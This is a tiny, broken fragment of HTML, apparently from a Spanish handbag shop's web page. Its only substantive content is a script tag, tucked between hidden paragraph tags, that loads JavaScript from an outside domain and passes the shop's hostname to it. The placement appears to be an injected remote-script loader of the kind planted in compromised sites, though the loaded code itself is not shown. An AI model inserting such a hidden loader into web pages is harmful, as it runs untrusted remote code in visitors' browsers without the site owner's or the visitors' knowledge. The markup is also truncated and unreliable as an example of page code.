 La Boutique del Bolso</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.laboutiquedelbolso.com"></script><p hidden>